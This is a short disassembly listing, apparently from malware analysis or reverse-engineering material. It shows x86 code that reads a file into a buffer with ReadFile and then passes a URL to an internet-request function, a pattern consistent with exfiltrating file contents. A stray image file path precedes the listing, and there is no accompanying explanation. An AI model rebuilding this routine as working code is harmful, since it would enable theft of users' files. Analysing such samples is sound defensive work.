 00401536 mov eax, [ebx]
00401538 lea edx, [esp+14h+BytesRead]
0040153C push 0 ; lpOverlapped
0040153E push edx ; lpNumberOfBytesRead
0040153F push 257h ; nNumberOfBytesToRead
00401544 push esi ; lpBuffer
00401545 push eax ; hFile
00401546 call edi ; ReadFile
00401548 mov ecx, [esp+14h+BytesRead]
0040154C push ebp
0040154D push esi
0040154E mov byte ptr [ecx+esi], 0
00401552 mov edx, [esp+1Ch+BytesRead]
00401556 inc edx
00401557 mov [esp+1Ch+BytesRead], edx
0040155B call sub_401000
00401560 lea edx, [ebx+14h]
00401563 push edx ; lpszUrl
00401564 push ebp ; int
00401565 call s_Internet1
0040156A add esp, 10h
0040156D test eax, eax